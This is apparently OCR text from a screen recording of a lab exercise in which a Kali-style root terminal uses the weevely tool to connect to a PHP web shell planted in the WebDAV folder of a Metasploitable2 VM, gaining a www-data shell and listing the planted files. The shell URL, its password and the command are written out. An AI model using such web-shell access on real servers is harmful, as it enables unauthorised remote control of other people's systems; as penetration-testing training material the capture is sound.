 Debian 6 - VMware Workstation
File Edit View VM Tabs Help
Library
Debian 6
Metasploitable2-Linux
Type here to search
My Computer
Debian 6
Metasploitable2-Linux
Shared VMs
Applications Places Terminal Tue 17:02 1 tr
root@bomch4nte: ~
File Edit View Search Terminal Help
root@bomch4nte:~# weevely http://192.168.18.128/dav/lojistik2.php 123321
[+] weevely 3.2.0
ensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
[+] Target: 192.168.18.128
[+] Session: /root/.weevely/sessions/192.168.18.128/lojistik2_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[-][channel] The remote script execution triggers an error 500, please verify
script integrity and sent payload correctness
loj.php
lojistik.php
lojistik2.php
www-data@192.168.18.128:/var/www/dav $
1280x1024 Kaydediliyor... [00:02:33]
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
TR
00:57
04.01.1980